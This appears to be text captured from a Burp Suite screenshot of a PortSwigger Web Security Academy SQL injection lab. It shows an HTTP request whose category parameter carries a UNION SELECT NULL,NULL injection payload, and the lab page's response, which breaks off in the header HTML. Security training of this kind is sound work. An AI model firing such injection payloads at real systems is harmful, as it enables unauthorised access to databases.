 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host: 0ad50010036ee10f81282fba009f0085.web-security-academy.net
3 Cookie: session=XXCnhadb2dZ9KOHTgWHoNUhm2AU4azIQ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad50010036ee10f81282fba009f0085.web-security-academy.net/filter?category=Gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8670
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, listing the database contents on non-Oracle databases
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, listing the database contents on non-Oracle
databases